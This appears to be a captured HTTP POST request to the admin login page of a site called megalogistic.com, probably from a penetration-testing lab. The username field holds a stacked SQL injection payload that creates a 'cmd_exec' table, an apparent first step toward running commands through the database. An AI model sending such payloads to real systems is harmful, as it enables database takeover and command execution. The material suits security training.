 POST / HTTP/1.1
Host: admin.megalogistic.com
Cookie: PHPSESSID=076ec65255ec7a2c9441ada9c0200934
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://admin.megalogistic.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: https://admin.megalogistic.com
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
username=test'; CREATE TABLE cmd_exec(cmd_output text);-- - &password=test